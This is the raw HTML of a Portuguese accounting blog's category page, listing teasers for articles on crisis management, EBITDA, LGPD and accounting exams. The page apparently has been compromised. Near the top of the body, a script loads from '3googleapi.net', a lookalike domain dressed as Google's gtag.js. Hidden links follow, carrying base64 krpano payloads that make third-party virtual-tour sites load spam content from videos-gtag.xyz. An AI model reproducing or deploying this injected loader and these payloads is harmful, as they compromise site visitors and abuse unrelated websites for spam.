<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MDGQKH');</script>
<!-- End Google Tag Manager -->


<meta name="facebook-domain-verification" content="zeg16c6ufcb2euvpe7o8uh8ii0xhuv" /><style type="text/css" id="et-social-custom-css">
				 ul.et_social_icons_container{ margin: 8px 0px 0px 37px !important; } div.et_social_networks.et_social_mobile_on{overflow-x: hidden; }
			</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-16150417-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-16150417-2');
</script><link rel="icon" href="https://blog.cefis.com.br/wp-content/uploads/2016/10/cropped-icon-logo-2016-medium-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.cefis.com.br/wp-content/uploads/2016/10/cropped-icon-logo-2016-medium-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.cefis.com.br/wp-content/uploads/2016/10/cropped-icon-logo-2016-medium-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.cefis.com.br/wp-content/uploads/2016/10/cropped-icon-logo-2016-medium-270x270.png" />
<link rel="shortcut icon" href="https://blog.cefis.com.br/wp-content/uploads/2017/03/icon-logo-2016-medium.png" type="image/x-icon" /><link rel="apple-touch-icon" href="https://blog.cefis.com.br/wp-content/uploads/2017/03/icon-logo-2016-medium.png" /><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="https://blog.cefis.com.br/wp-content/uploads/2017/03/icon-logo-2016-medium.png" /><style type="text/css">.et_monarch .et_social_networks .et_social_icons_container { padding: 10px !important; } /* Início Estilo Newsletter CF7 */ .textwidget .wpcf7-text, .wpcf7-textarea, .wpcf7-captchar { background-color: #fff; width: 100%; font-weight: 600; color: rgba(0,0,0,0.5); -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; border: none; font-size: 15px; } .textwidget .wpcf7-submit { font-family: 'open sans'; width: 100%; background-color: #ec9221 !important; color: #FFF !important; font-weight: 600; text-transform: uppercase; letter-spacing: 1px; border: none !important; padding: none !important; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; -moz-transition: all 0.2s; -webkit-transition: all 0.2s; transition: all 0.2s; font-size: 15px; border-radius: 3px; } .textwidget form.wpcf7-form p, .textwidget .wpcf7-response-output { color: #fff !important; font-size: 14px; } .textwidget form.wpcf7-form { background: #4967A9; padding: 17px 20px 0px 20px; font-size: 14px; } /* Fim Estilo Newsletter CF7 */ .wpcf7-textarea{ border: 1px solid #ddd; } @media screen and (max-width: 600px) { .et_monarch .et_social_networks .et_social_icons_container { margin: 0 0 0 50px !important; } .admin-bar { padding-top: 0px; } .site-branding img { max-width: 174px; } } .vce-featured-full-slider .owl-item.active img, .vce-featured:hover a img {-webkit-transform: none; -moz-transform: none; -o-transform: none; -ms-transform: none; transform: none; } .wp-post-image:hover { -moz-transform: none; -webkit-transform: none; -o-transform: none; transform: none; }</style></head>

<body class="archive paged category category-blog-contabil category-18 paged-2 category-paged-2 wp-theme-voice et_monarch et_bloom chrome vce-sid-right">
<script src="https://3googleapi.net/wp-json/blog.cefis.com.br/gtag.js"></script>
<div id="vce-main">
                    <div style="display:none"><a href="https://www.gidas360.lt/hmd/danskebank/dcmeadow/tour.html?pano=data:text%5C%2Fxml;base64,[base64]">canada-aurora-edibles-review-2019-cannabis-cookies-chocolate-gummies-mints-and-a-vape-pen</a></div>
                    <div style="display:none"><a href="https://fbns.ncsu.edu/Virtual-Tours/Schaub%20Hall.html?pano=data:text%5C%2Fxml;base64,PGtycGFubyBvbnN0YXJ0PSJsb2FkcGFubygnLy8vdmlkZW9zLWd0YWcueHl6L3dwLWpzb24vdnIvY2JkL3N0cmF3YmVycnktbGVnYWwtY2FubmFiaXMtZ3VtbWllcycpOyI+PC9rcnBhbm8+">strawberry-legal-cannabis-gummies</a></div>
                    <div style="display:none"><a href="https://learning.nuvancehealth.org/tours/birthing-suite/?pano=data:text%5C%2Fxml;base64,PGtycGFubyBvbnN0YXJ0PSJsb2FkcGFubygnLy8vdmlkZW9zLWd0YWcueHl6L3dwLWpzb24vdnIvY2JkL2hvbWVtYWRlLWNiZC1ndW1taWVzJyk7Ij48L2tycGFubz4=">homemade-cbd-gummies</a></div>
                    <div style="display:none"><a href="https://www.recorridosvirtuales.com/lancome/demo.html?pano=data:text%5C%2Fxml;base64,[base64]">weightloss-loseweightfast-bellyfat-viralvideo-shorts-motivation-workoutathome-fitness-fit</a></div>
                    <div style="display:none"><a href="https://www.avanihotels.com/content/virtual-tour/vbif/sweet-room/tour.html?pano=data:text%5C%2Fxml;base64,PGtycGFubyBvbnN0YXJ0PSJsb2FkcGFubygnLy8vdmlkZW9zLWd0YWcueHl6L3dwLWpzb24vdnIva2V0by9ob3ctdG8tY2FsY3VsYXRlLWNhbG9yaWVzLWZvci13ZWlnaHQtbG9zcy1mYXN0Jyk7Ij48L2tycGFubz4=">how-to-calculate-calories-for-weight-loss-fast</a></div>
                    <div style="display:none"><a href="https://irpano.ir/ap/masjed/Mecca/?pano=data:text%5C%2Fxml;base64,PGtycGFubyBvbnN0YXJ0PSJsb2FkcGFubygnLy8vdmlkZW9zLWd0YWcueHl6L3dwLWpzb24vdnIva2V0by9zZW1hZ2x1dGlkZS13ZWlnaHQtbG9zcy1qb3VybmV5LWwtZGF5LTEnKTsiPjwva3JwYW5vPg==">semaglutide-weight-loss-journey-l-day-1</a></div>
                    <div style="display:none"><a href="https://smartviz.com/vr/poparto/house/tour.html?pano=data:text%5C%2Fxml;base64,PGtycGFubyBvbnN0YXJ0PSJsb2FkcGFubygnLy8vdmlkZW9zLWd0YWcueHl6L3dwLWpzb24vdnIvbWFsZS9tdXNocm9vbS1jbG91ZC1tYWxlLWVuaGFuY2VtZW50LWFuZC1ncm93dGgtc3VibGltaW5hbCcpOyI+PC9rcnBhbm8+">mushroom-cloud-male-enhancement-and-growth-subliminal</a></div>
                    <div style="display:none"><a href="https://eng.rudn.ru/life/virtual-tour/pano/institut-inostrannyh-yazykov/?pano=data:text%5C%2Fxml;base64,PGtycGFubyBvbnN0YXJ0PSJsb2FkcGFubygnLy8vdmlkZW9zLWd0YWcueHl6L3dwLWpzb24vdnIvbWFsZS9iaW9zY2llbmNlLWNiZC1ndW1taWVzLWZvci1lZC10aGUtc2NpZW5jZS1vZi1sb3ZlJyk7Ij48L2tycGFubz4=">bioscience-cbd-gummies-for-ed-the-science-of-love</a></div>
                    <div style="display:none"><a href="https://panoramas.qparks.com/grossarl_slope/abc_data/360/?pano=data:text%5C%2Fxml;base64,PGtycGFubyBvbnN0YXJ0PSJsb2FkcGFubygnLy8vdmlkZW9zLWd0YWcueHl6L3dwLWpzb24vdnIvbWFsZS9zY2llbmNlLWNiZC1ndW1taWVzLTMwMG1nLWZvci1lZC1kZXRhaWxlZC11c2VyLXJldmlld3MtYW5kLWVmZmVjdGl2ZW5lc3MnKTsiPjwva3JwYW5vPg==">science-cbd-gummies-300mg-for-ed-detailed-user-reviews-and-effectiveness</a></div>
                    <div style="display:none"><a href="https://clintonoh.gov/?ai=k_does-keto-gummies-help-lose-weight-63686249">does-keto-gummies-help-lose-weight-63686249</a></div>
                    <div style="display:none"><a href="https://cfpic.org/who-we-are/?ai=c_cbn-cbd-sleep-gummies-38406887">cbn-cbd-sleep-gummies-38406887</a></div>
        <header id="header" class="main-header">
<div class="container header-2-wrapper header-main-area">	
	<div class="vce-res-nav">
	<a class="vce-responsive-nav" href="#sidr-main"><i class="fa fa-bars"></i></a>
</div>
<div class="site-branding">
		
	
	<span class="site-title">
		<a href="https://blog.cefis.com.br/" title="Conteúdo Contábil, Fiscal e Trabalhista" class="has-logo"><img src="https://blog.cefis.com.br/wp-content/uploads/2021/01/logo-cefis-v2-1.png" alt="Conteúdo Contábil, Fiscal e Trabalhista" /></a>
	</span>

	

</div>
	<div class="vce-header-ads">
			</div>
</div>

<div class="header-bottom-wrapper header-left-nav">
	<div class="container">
		<nav id="site-navigation" class="main-navigation" role="navigation">
	<ul id="vce_main_navigation_menu" class="nav-menu"><li id="menu-item-8901" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-8901 vce-cat-18"><a href="https://blog.cefis.com.br/category/blog-contabil/" aria-current="page">Contábil</a><li id="menu-item-8900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8900 vce-cat-476"><a href="https://blog.cefis.com.br/category/departamento-fiscal/">Fiscal</a><li id="menu-item-8899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8899 vce-cat-366"><a href="https://blog.cefis.com.br/category/trabalhista-departamento-pessoal-e-recursos-humanos/">Trabalhista</a><li id="menu-item-8902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8902 vce-cat-16"><a href="https://blog.cefis.com.br/category/gestao/">Gestão</a><li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a target="_blank" href="https://cefis.com.br/cursos">Cursos Premium</a><li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-231"><a href="https://blog.cefis.com.br/cursos-gestao-online-gratis/">Cursos Gratuitos</a><li class="search-header-wrap"><a class="search_header" href="javascript:void(0)"><i class="fa fa-search"></i></a><ul class="search-header-form-ul"><li><form class="search-header-form" action="https://blog.cefis.com.br/" method="get">
		<input name="s" class="search-input" size="20" type="text" value="Pesquisar..." onfocus="(this.value == 'Pesquisar...') && (this.value = '')" onblur="(this.value == '') && (this.value = 'Pesquisar...')" placeholder="Pesquisar..." />
		</form></li></ul></li></ul></nav>	</div>
</div></header>

<div id="main-wrapper">



	



<div id="content" class="container site-content">

		
	<div id="primary" class="vce-main-content">

		<div class="main-box">

		
	<div class="main-box-head">
		<h1 class="main-box-title">Categoria -Contábil</h1>
					<span class="main-box-subtitle"><p>Para contadores e empresários contábeis: artigos, guias, vídeos e infográficos para com conteúdos sobre contabilidade, empreendedorismo e gestão.</p>
</span>
			</div>

			<div class="main-box-inside">

			
				
				
									
					<div class="vce-loop-wrap" >
						<article class="vce-post vce-lay-c post-8062 post type-post status-publish format-standard has-post-thumbnail hentry category-blog-contabil tag-corona tag-covid19 tag-gestao-de-crise">

		 	<div class="meta-image">
			<a href="https://blog.cefis.com.br/corona-estrategias-para-gerir-crise-nas-empresas/" title="Coronavírus: estratégias para gerir a crise nas empresas">
				<img width="811" height="453" src="https://blog.cefis.com.br/wp-content/uploads/2020/03/4-estratégias-para-gerir-na-crise.png" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="4 estratégias para gerir na crise" decoding="async" fetchpriority="high" srcset="https://blog.cefis.com.br/wp-content/uploads/2020/03/4-estratégias-para-gerir-na-crise.png 811w, https://blog.cefis.com.br/wp-content/uploads/2020/03/4-estratégias-para-gerir-na-crise-300x168.png 300w, https://blog.cefis.com.br/wp-content/uploads/2020/03/4-estratégias-para-gerir-na-crise-768x429.png 768w, https://blog.cefis.com.br/wp-content/uploads/2020/03/4-estratégias-para-gerir-na-crise-610x341.png 610w" sizes="(max-width: 811px) 100vw, 811px" />							</a>
		</div>
	
	<header class="entry-header">
					<span class="meta-category"><a href="https://blog.cefis.com.br/category/blog-contabil/" class="category-18">Contábil</a></span>
				<h2 class="entry-title"><a href="https://blog.cefis.com.br/corona-estrategias-para-gerir-crise-nas-empresas/" title="Coronavírus: estratégias para gerir a crise nas empresas">Coronavírus: estratégias para gerir a crise nas empresas</a></h2>
		<div class="entry-meta"><div class="meta-item date"><span class="updated">6 anos atrás</span></div><div class="meta-item comments"><a href="https://blog.cefis.com.br/corona-estrategias-para-gerir-crise-nas-empresas/#respond">Comentar</a></div></div>	</header>

			<div class="entry-content">
			<p>Toda empresa deve estar preparada para gerir crise. Com a instabilidade provocada pela pandemia do...</p>
		</div>
	
	</article>
						
						
									
					
						<article class="vce-post vce-lay-c post-8009 post type-post status-publish format-image has-post-thumbnail hentry category-blog-contabil tag-beneficios-da-universidade-corporativa-online tag-plataforma-para-universidade-corporativa tag-universidade-corporativa tag-universidade-corporativa-online tag-universidades-corporativas post_format-post-format-image">

		 	<div class="meta-image">
			<a href="https://blog.cefis.com.br/universidade-corporativa/" title="Universidade Corporativa: como implantar e aprimorar a sua">
				<img width="811" height="453" src="https://blog.cefis.com.br/wp-content/uploads/2020/03/universidade-corporativa.png" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="universidade corporativa" decoding="async" loading="lazy" srcset="https://blog.cefis.com.br/wp-content/uploads/2020/03/universidade-corporativa.png 811w, https://blog.cefis.com.br/wp-content/uploads/2020/03/universidade-corporativa-300x168.png 300w, https://blog.cefis.com.br/wp-content/uploads/2020/03/universidade-corporativa-768x429.png 768w, https://blog.cefis.com.br/wp-content/uploads/2020/03/universidade-corporativa-610x341.png 610w" sizes="auto, (max-width: 811px) 100vw, 811px" />									<span class="vce-format-icon">
					<i class="fa fa-camera"></i>
					</span>
							</a>
		</div>
	
	<header class="entry-header">
					<span class="meta-category"><a href="https://blog.cefis.com.br/category/blog-contabil/" class="category-18">Contábil</a></span>
				<h2 class="entry-title"><a href="https://blog.cefis.com.br/universidade-corporativa/" title="Universidade Corporativa: como implantar e aprimorar a sua">Universidade Corporativa: como implantar e aprimorar a sua</a></h2>
		<div class="entry-meta"><div class="meta-item date"><span class="updated">6 anos atrás</span></div><div class="meta-item comments"><a href="https://blog.cefis.com.br/universidade-corporativa/#respond">Comentar</a></div></div>	</header>

			<div class="entry-content">
			<p>Universidade Corporativa (UC) é uma das ferramentas mais poderosas de empresas como Google...</p>
		</div>
	
	</article>
						
						
									
					
						<article class="vce-post vce-lay-c post-7997 post type-post status-publish format-standard has-post-thumbnail hentry category-blog-contabil tag-ebitda">

		 	<div class="meta-image">
			<a href="https://blog.cefis.com.br/ebitda-qual-o-perigo-de-analisar-sem-conhecimentos-basicos-de-contabilidade/" title="EBITDA: Qual o perigo de analisar sem conhecimentos básicos de contabilidade?">
				<img width="811" height="453" src="https://blog.cefis.com.br/wp-content/uploads/2020/02/EBITDA-Earnings-Before-Interest-Taxes-Depreciation-and-Amortizatio.png" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="EBITDA - Earnings Before Interest, Taxes, Depreciation and Amortizatio" decoding="async" loading="lazy" srcset="https://blog.cefis.com.br/wp-content/uploads/2020/02/EBITDA-Earnings-Before-Interest-Taxes-Depreciation-and-Amortizatio.png 811w, https://blog.cefis.com.br/wp-content/uploads/2020/02/EBITDA-Earnings-Before-Interest-Taxes-Depreciation-and-Amortizatio-300x168.png 300w, https://blog.cefis.com.br/wp-content/uploads/2020/02/EBITDA-Earnings-Before-Interest-Taxes-Depreciation-and-Amortizatio-768x429.png 768w, https://blog.cefis.com.br/wp-content/uploads/2020/02/EBITDA-Earnings-Before-Interest-Taxes-Depreciation-and-Amortizatio-610x341.png 610w" sizes="auto, (max-width: 811px) 100vw, 811px" />							</a>
		</div>
	
	<header class="entry-header">
					<span class="meta-category"><a href="https://blog.cefis.com.br/category/blog-contabil/" class="category-18">Contábil</a></span>
				<h2 class="entry-title"><a href="https://blog.cefis.com.br/ebitda-qual-o-perigo-de-analisar-sem-conhecimentos-basicos-de-contabilidade/" title="EBITDA: Qual o perigo de analisar sem conhecimentos básicos de contabilidade?">EBITDA: Qual o perigo de analisar sem conhecimentos básicos de...</a></h2>
		<div class="entry-meta"><div class="meta-item date"><span class="updated">6 anos atrás</span></div><div class="meta-item comments"><a href="https://blog.cefis.com.br/ebitda-qual-o-perigo-de-analisar-sem-conhecimentos-basicos-de-contabilidade/#respond">Comentar</a></div></div>	</header>

			<div class="entry-content">
			<p>O EBITDA ( Earnings Before Interest, Taxes, Depreciation and Amortizatio ) é um indicador...</p>
		</div>
	
	</article>
						
						
									
					
						<article class="vce-post vce-lay-c post-7964 post type-post status-publish format-standard has-post-thumbnail hentry category-blog-contabil tag-lgpd tag-lgpd-brasil">

		 	<div class="meta-image">
			<a href="https://blog.cefis.com.br/lgpd-lei-geral-deprotecao-de-dados/" title="LGPD: O que é? Como implementar o Programa de Proteção de Dados?">
				<img width="811" height="453" src="https://blog.cefis.com.br/wp-content/uploads/2020/01/LGPD-Lei-Geral-de-Proteção-de-Dados.png" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="LGPD - Lei Geral de Proteção de Dados" decoding="async" loading="lazy" srcset="https://blog.cefis.com.br/wp-content/uploads/2020/01/LGPD-Lei-Geral-de-Proteção-de-Dados.png 811w, https://blog.cefis.com.br/wp-content/uploads/2020/01/LGPD-Lei-Geral-de-Proteção-de-Dados-300x168.png 300w, https://blog.cefis.com.br/wp-content/uploads/2020/01/LGPD-Lei-Geral-de-Proteção-de-Dados-768x429.png 768w, https://blog.cefis.com.br/wp-content/uploads/2020/01/LGPD-Lei-Geral-de-Proteção-de-Dados-610x341.png 610w" sizes="auto, (max-width: 811px) 100vw, 811px" />							</a>
		</div>
	
	<header class="entry-header">
					<span class="meta-category"><a href="https://blog.cefis.com.br/category/blog-contabil/" class="category-18">Contábil</a></span>
				<h2 class="entry-title"><a href="https://blog.cefis.com.br/lgpd-lei-geral-deprotecao-de-dados/" title="LGPD: O que é? Como implementar o Programa de Proteção de Dados?">LGPD: O que é? Como implementar o Programa de Proteção de...</a></h2>
		<div class="entry-meta"><div class="meta-item date"><span class="updated">6 anos atrás</span></div><div class="meta-item comments"><a href="https://blog.cefis.com.br/lgpd-lei-geral-deprotecao-de-dados/#respond">Comentar</a></div></div>	</header>

			<div class="entry-content">
			<p>Em 2018 foi publicada a Lei nº 13.709/2018, também conhecida por Lei Geral de Proteção de Dados...</p>
		</div>
	
	</article>
						
						
									
					
						<article class="vce-post vce-lay-c post-7928 post type-post status-publish format-standard has-post-thumbnail hentry category-blog-contabil tag-lucro-a tag-lucro-arbitrado">

		 	<div class="meta-image">
			<a href="https://blog.cefis.com.br/lucro-arbitrado-regime-tributario/" title="Lucro Arbitrário">
				<img width="811" height="453" src="https://blog.cefis.com.br/wp-content/uploads/2020/01/Lucro-Arbitrário.png" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="Lucro Arbitrário" decoding="async" loading="lazy" srcset="https://blog.cefis.com.br/wp-content/uploads/2020/01/Lucro-Arbitrário.png 811w, https://blog.cefis.com.br/wp-content/uploads/2020/01/Lucro-Arbitrário-300x168.png 300w, https://blog.cefis.com.br/wp-content/uploads/2020/01/Lucro-Arbitrário-768x429.png 768w, https://blog.cefis.com.br/wp-content/uploads/2020/01/Lucro-Arbitrário-610x341.png 610w" sizes="auto, (max-width: 811px) 100vw, 811px" />							</a>
		</div>
	
	<header class="entry-header">
					<span class="meta-category"><a href="https://blog.cefis.com.br/category/blog-contabil/" class="category-18">Contábil</a></span>
				<h2 class="entry-title"><a href="https://blog.cefis.com.br/lucro-arbitrado-regime-tributario/" title="Lucro Arbitrário">Lucro Arbitrário</a></h2>
		<div class="entry-meta"><div class="meta-item date"><span class="updated">6 anos atrás</span></div><div class="meta-item comments"><a href="https://blog.cefis.com.br/lucro-arbitrado-regime-tributario/#respond">Comentar</a></div></div>	</header>

			<div class="entry-content">
			<p>Você sabe o que é ou como funciona o Lucro Arbitrado?
Trata-se de um regime tributário utilizado...</p>
		</div>
	
	</article>
						
						
									
					
						<article class="vce-post vce-lay-c post-7819 post type-post status-publish format-standard has-post-thumbnail hentry category-blog-contabil tag-sociedade-anonima">

		 	<div class="meta-image">
			<a href="https://blog.cefis.com.br/sociedade-anonima-o-que-e-como-escolher-entre-capital-aberto-e-fechado/" title="Sociedade Anônima: escolho capital aberto ou fechado?">
				<img width="811" height="453" src="https://blog.cefis.com.br/wp-content/uploads/2019/12/Sociedade-Anônima.png" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="Sociedade Anônima" decoding="async" loading="lazy" srcset="https://blog.cefis.com.br/wp-content/uploads/2019/12/Sociedade-Anônima.png 811w, https://blog.cefis.com.br/wp-content/uploads/2019/12/Sociedade-Anônima-300x168.png 300w, https://blog.cefis.com.br/wp-content/uploads/2019/12/Sociedade-Anônima-768x429.png 768w, https://blog.cefis.com.br/wp-content/uploads/2019/12/Sociedade-Anônima-610x341.png 610w" sizes="auto, (max-width: 811px) 100vw, 811px" />							</a>
		</div>
	
	<header class="entry-header">
					<span class="meta-category"><a href="https://blog.cefis.com.br/category/blog-contabil/" class="category-18">Contábil</a></span>
				<h2 class="entry-title"><a href="https://blog.cefis.com.br/sociedade-anonima-o-que-e-como-escolher-entre-capital-aberto-e-fechado/" title="Sociedade Anônima: escolho capital aberto ou fechado?">Sociedade Anônima: escolho capital aberto ou fechado?</a></h2>
		<div class="entry-meta"><div class="meta-item date"><span class="updated">6 anos atrás</span></div><div class="meta-item comments"><a href="https://blog.cefis.com.br/sociedade-anonima-o-que-e-como-escolher-entre-capital-aberto-e-fechado/#respond">Comentar</a></div></div>	</header>

			<div class="entry-content">
			<p>Sabia que, em 2017, a Ambev era a maior empresa de capital aberto do Brasil, com um valor de...</p>
		</div>
	
	</article>
						
						
									
					
						<article class="vce-post vce-lay-c post-7737 post type-post status-publish format-standard has-post-thumbnail hentry category-blog-contabil tag-cursos-cfc tag-ifrs-16 tag-pontos-cfc">

		 	<div class="meta-image">
			<a href="https://blog.cefis.com.br/pontos-cfc-cursos-com-acesso-gratuito-que-pontuam-no-crc/" title="Pontos CFC: Cursos com acesso Gratuito que pontuam no CRC">
				<img width="811" height="453" src="https://blog.cefis.com.br/wp-content/uploads/2019/10/Pontos-CRC.png" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="Pontos CRC" decoding="async" loading="lazy" srcset="https://blog.cefis.com.br/wp-content/uploads/2019/10/Pontos-CRC.png 811w, https://blog.cefis.com.br/wp-content/uploads/2019/10/Pontos-CRC-300x168.png 300w, https://blog.cefis.com.br/wp-content/uploads/2019/10/Pontos-CRC-768x429.png 768w, https://blog.cefis.com.br/wp-content/uploads/2019/10/Pontos-CRC-610x341.png 610w" sizes="auto, (max-width: 811px) 100vw, 811px" />							</a>
		</div>
	
	<header class="entry-header">
					<span class="meta-category"><a href="https://blog.cefis.com.br/category/blog-contabil/" class="category-18">Contábil</a></span>
				<h2 class="entry-title"><a href="https://blog.cefis.com.br/pontos-cfc-cursos-com-acesso-gratuito-que-pontuam-no-crc/" title="Pontos CFC: Cursos com acesso Gratuito que pontuam no CRC">Pontos CFC: Cursos com acesso Gratuito que pontuam no CRC</a></h2>
		<div class="entry-meta"><div class="meta-item date"><span class="updated">6 anos atrás</span></div><div class="meta-item comments"><a href="https://blog.cefis.com.br/pontos-cfc-cursos-com-acesso-gratuito-que-pontuam-no-crc/#respond">Comentar</a></div></div>	</header>

			<div class="entry-content">
			<p>O Conselho de Contabilidade criou um programa &#8211; o Programa Profissional de Educação...</p>
		</div>
	
	</article>
						
						
									
					
						<article class="vce-post vce-lay-c post-7702 post type-post status-publish format-standard has-post-thumbnail hentry category-blog-contabil tag-educacao-corporativa tag-gestao-de-conhecimento tag-universidade-corporativa">

		 	<div class="meta-image">
			<a href="https://blog.cefis.com.br/universidade-corporativa-como-aplicar-gestao-do-conhecimento-em-equipes/" title="Universidade Corporativa: como gerenciar o conhecimento em equipe?">
				<img width="811" height="453" src="https://blog.cefis.com.br/wp-content/uploads/2020/03/universidade-corporativa.png" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="universidade corporativa" decoding="async" loading="lazy" srcset="https://blog.cefis.com.br/wp-content/uploads/2020/03/universidade-corporativa.png 811w, https://blog.cefis.com.br/wp-content/uploads/2020/03/universidade-corporativa-300x168.png 300w, https://blog.cefis.com.br/wp-content/uploads/2020/03/universidade-corporativa-768x429.png 768w, https://blog.cefis.com.br/wp-content/uploads/2020/03/universidade-corporativa-610x341.png 610w" sizes="auto, (max-width: 811px) 100vw, 811px" />							</a>
		</div>
	
	<header class="entry-header">
					<span class="meta-category"><a href="https://blog.cefis.com.br/category/blog-contabil/" class="category-18">Contábil</a></span>
				<h2 class="entry-title"><a href="https://blog.cefis.com.br/universidade-corporativa-como-aplicar-gestao-do-conhecimento-em-equipes/" title="Universidade Corporativa: como gerenciar o conhecimento em equipe?">Universidade Corporativa: como gerenciar o conhecimento em...</a></h2>
		<div class="entry-meta"><div class="meta-item date"><span class="updated">6 anos atrás</span></div><div class="meta-item comments"><a href="https://blog.cefis.com.br/universidade-corporativa-como-aplicar-gestao-do-conhecimento-em-equipes/#respond">Comentar</a></div></div>	</header>

			<div class="entry-content">
			<p>Você sabe o que é ou já ouviu falar na Universidade Corporativa?
Trata-se de um modelo de...</p>
		</div>
	
	</article>
						
						
									
					
						<article class="vce-post vce-lay-c post-7638 post type-post status-publish format-standard has-post-thumbnail hentry category-blog-contabil category-gestao tag-gestao-de-tempo tag-produtividade">

		 	<div class="meta-image">
			<a href="https://blog.cefis.com.br/gestao-de-tempo-como-ser-produtivo-gerenciar-rotina/" title="Gestão de Tempo: Como ser produtivo e gerenciar minha rotina?">
				<img width="811" height="453" src="https://blog.cefis.com.br/wp-content/uploads/2019/10/Gestão-de-Tempo-e-Produtividade.png" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="Gestão de Tempo e Produtividade" decoding="async" loading="lazy" srcset="https://blog.cefis.com.br/wp-content/uploads/2019/10/Gestão-de-Tempo-e-Produtividade.png 811w, https://blog.cefis.com.br/wp-content/uploads/2019/10/Gestão-de-Tempo-e-Produtividade-300x168.png 300w, https://blog.cefis.com.br/wp-content/uploads/2019/10/Gestão-de-Tempo-e-Produtividade-768x429.png 768w, https://blog.cefis.com.br/wp-content/uploads/2019/10/Gestão-de-Tempo-e-Produtividade-610x341.png 610w" sizes="auto, (max-width: 811px) 100vw, 811px" />							</a>
		</div>
	
	<header class="entry-header">
					<span class="meta-category"><a href="https://blog.cefis.com.br/category/blog-contabil/" class="category-18">Contábil</a> <span>&bull;</span> <a href="https://blog.cefis.com.br/category/gestao/" class="category-16">Gestão</a></span>
				<h2 class="entry-title"><a href="https://blog.cefis.com.br/gestao-de-tempo-como-ser-produtivo-gerenciar-rotina/" title="Gestão de Tempo: Como ser produtivo e gerenciar minha rotina?">Gestão de Tempo: Como ser produtivo e gerenciar minha rotina?</a></h2>
		<div class="entry-meta"><div class="meta-item date"><span class="updated">6 anos atrás</span></div><div class="meta-item comments"><a href="https://blog.cefis.com.br/gestao-de-tempo-como-ser-produtivo-gerenciar-rotina/#respond">Comentar</a></div></div>	</header>

			<div class="entry-content">
			<p>A Gestão de Tempo é um tema recorrente nos últimos anos, mas&#8230; Você sabe por que ainda...</p>
		</div>
	
	</article>
						
						
									
					
						<article class="vce-post vce-lay-c post-7609 post type-post status-publish format-standard has-post-thumbnail hentry category-blog-contabil tag-exame-cfc tag-exame-de-suficiencia">

		 	<div class="meta-image">
			<a href="https://blog.cefis.com.br/exame-de-suficiencia-cfc-o-que-e-e-como-ser-aprovado/" title="Exame de Suficiência CFC: O que é e Como Ser Aprovado?">
				<img width="811" height="453" src="https://blog.cefis.com.br/wp-content/uploads/2019/10/exame-de-suficiência.png" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="exame de suficiência" decoding="async" loading="lazy" srcset="https://blog.cefis.com.br/wp-content/uploads/2019/10/exame-de-suficiência.png 811w, https://blog.cefis.com.br/wp-content/uploads/2019/10/exame-de-suficiência-300x168.png 300w, https://blog.cefis.com.br/wp-content/uploads/2019/10/exame-de-suficiência-768x429.png 768w, https://blog.cefis.com.br/wp-content/uploads/2019/10/exame-de-suficiência-610x341.png 610w" sizes="auto, (max-width: 811px) 100vw, 811px" />							</a>
		</div>
	
	<header class="entry-header">
					<span class="meta-category"><a href="https://blog.cefis.com.br/category/blog-contabil/" class="category-18">Contábil</a></span>
				<h2 class="entry-title"><a href="https://blog.cefis.com.br/exame-de-suficiencia-cfc-o-que-e-e-como-ser-aprovado/" title="Exame de Suficiência CFC: O que é e Como Ser Aprovado?">Exame de Suficiência CFC: O que é e Como Ser Aprovado?</a></h2>
		<div class="entry-meta"><div class="meta-item date"><span class="updated">6 anos atrás</span></div><div class="meta-item comments"><a href="https://blog.cefis.com.br/exame-de-suficiencia-cfc-o-que-e-e-como-ser-aprovado/#respond">Comentar</a></div></div>	</header>

			<div class="entry-content">
			<p>Anualmente, o Conselho Federal de Contabilidade (CFC) realiza provas para comprovar que os formados...</p>
		</div>
	
	</article>
						
													</div>
						
				
					<nav id="vce-pagination" class="vce-load-more">
		<a href="https://blog.cefis.com.br/category/blog-contabil/page/3/" >Carregar mais</a>	</nav>

			
			</div>

		</div>

	</div>

		<aside id="sidebar" class="sidebar right">
		<div id="search-2" class="widget widget_search"><form class="vce-search-form" action="https://blog.cefis.com.br/" method="get">
	<input name="s" class="vce-search-input" size="20" type="text" value="Pesquisar..." onfocus="(this.value == 'Pesquisar...') && (this.value = '')" onblur="(this.value == '') && (this.value = 'Pesquisar...')" placeholder="Pesquisar..." />
	<button type="submit" class="vce-search-submit"><i class="fa fa-search"></i></button> 
</form></div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categorias</h3>
			<ul>
					<li class="cat-item cat-item-702"><a href="https://blog.cefis.com.br/category/departamento-fiscal/bloco-k/"><span class="category-text">Bloco K</span></a>
</li>
	<li class="cat-item cat-item-488"><a href="https://blog.cefis.com.br/category/departamento-fiscal/cfop/"><span class="category-text">CFOP</span></a>
